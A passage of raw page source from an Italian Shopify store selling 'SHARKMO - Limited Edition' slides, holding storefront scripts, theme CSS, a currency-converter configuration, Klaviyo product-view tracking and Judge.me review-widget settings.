n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sharkmo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sharkmo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sharkmo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sharkmo.com/cdn/shop/t/7/compiled_assets/scripts.js?1403"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sharkmo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sharkmo.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sharkmo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sharkmo.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sharkmo.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sharkmo.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sharkmo.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sharkmo.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sharkmo.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//sharkmo.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.0952380952380953;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 185, 255;
        --color-base-accent-1: 0, 185, 255;
        --color-base-accent-2: 148, 226, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b9ff;
        --gradient-base-accent-2: #94e2ff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.45;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sharkmo.com/cdn/shop/t/7/assets/base.css?v=83449071239914874431751472007" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sharkmo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sharkmo.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TkPCHP/klaviyo.js?company_id=TkPCHP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.9"},"rating_count":624};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "SHARKMO - Limited Edition",
          ProductID: 7891145097471,
          Categories: ["Collezione SHARKMO","Collezione Sharkmo"],
          ImageURL: "https://sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753_grande.jpg?v=1695639428",
          URL: "https://sharkmo.com/products/sharkmo-limited-edition",
          Brand: "Sharkmo Slides",
          Price: "€37,90",
          Value: "37,90",
          CompareAtPrice: "€79,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Nessuna recensione","badge_n_reviews_text":"{{ n }} Recensioni Verificate","badge_star_color":"#F4D652","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recensioni Verificate","widget_open_form_text":"Scrivi una recensione","widget_close_form_text":"Annulla recensione","widget_refresh_page_text":"Aggiorna pagina","widget_summary_text":"Basato su {{ number_of_reviews }} recensione/recensioni","widget_no_review_text":"Sii il primo a scrivere una recensione","widget_name_field_text":"Nome visualizzato","widget_verified_name_field_text":"Nome verificato","widget_name_placeholder_text":"Inserisci il tuo nome","widget_required_field_error_text":"Questo campo è obbligatorio.","widget_email_field_text":"Indirizzo email","widget_verified_email_field_text":"Email verificata","widget_email_placeholder_text":"Inserisci la tua email","widget_email_field_error_text":"Inserisci un indirizzo email valido.","widget_rating_field_text":"Valutazione","widget_review_title_field_text":"Titolo Recensione","widget_review_title_placeholder_text":"Dai un titolo alla tua recensione","widget_review_body_field_text":"Recensione","widget_review_body_placeholder_text":"Scrivi qui","widget_pictures_field_text":"Foto/Video (opzionale)","widget_submit_review_text":"Invia Recensione","widget_submit_verified_review_text":"Invia Recensione Verificata","widget_submit_success_msg_with_auto_publish":"Grazie! Aggiorna la pagina tra qualche istante per vedere la tua recensione.","widget_submit_success_msg_no_auto_publish":"Grazie! La tua recensione sarà pubblicata non appena sarà approvata dall'amministratore del negozio.","widget_show_default_reviews_out_of_total_text":"Visualizzazione di {{ n_reviews_shown }} su {{ n_reviews }} recensioni.","widget_show_all_link_text":"Mostra tutte","widget_show_less_link_text":"Mostra meno","widget_author_said_text":"{{ reviewer_name }} ha detto:","widget_days_text":"{{ n }} giorni fa","widget_weeks_text":"{{ n }} settimana/settimane fa","widget_months_text":"{{ n }} mese/mesi fa","widget_years_text":"{{ n }} anno/anni fa","widget_yesterday_text":"Ieri","widget_today_text":"Oggi","widget_replied_text":"\u003e\u003e {{ shop_name }} ha risposto:","widget_read_more_text":"Leggi di più","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Vedi tutte le recensioni","widget_sorting_most_recent_text":"Più recenti","widget_sorting_highest_rating_text":"Valutazione Più Alta","widget_sorting_lowest_rating_text":"Valutazione Più Bassa","widget_sorting_with_pictures_text":"Solo con immagini","widget_sorting_most_helpful_text":"Più utili","widget_open_question_form_text":"Fai una domanda","widget_reviews_subtab_text":"Recensioni","widget_questions_subtab_text":"Domande","widget_question_label_text":"Domanda","widget_answer_label_text":"Risposta","widget_question_placeholder_text":"Scrivi la tua domanda qui","widget_submit_question_text":"Invia Domanda","widget_question_submit_success_text":"Grazie per la tua domanda!","widget_star_color":"#F4D652","verified_badge_text":"Acquisto Verificato","verified_badge_bg_color":"#38b6ff","verified_badge_text_color":"#000000","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuori dal negozio)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"su","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Recensioni Prodotto","widget_shop_reviews_subtab_text":"Recensioni Negozio","widget_other_products_reviews_text":"Recensioni per altri prodotti","widget_store_reviews_subtab_text":"Recensioni negozio","widget_no_store_reviews_text":"Questo negozio non ha ricevuto ancora recensioni","widget_web_restriction_product_reviews_text":"Questo prodotto non ha ricevuto ancora recensioni","widget_no_items_text":"Nessun elemento trovato","widget_show_more_text":"Mostra di più","widget_write_a_store_review_text":"Scrivi una recensione","widget_other_languages_heading":"Recensioni in Altre Lingue","widget_translate_review_text":"Traduci recensione in {{ language }}","widget_translating_review_text":"Traduzione in corso...","widget_show_original_translation_text":"Mostra originale ({{ language }})","widget_translate_review_failed_text":"Impossibile tradurre la recensione.","widget_translate_review_retry_text":"Riprova","widget_translate_review_try_again_later_text":"Riprova più tardi","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Prima con le 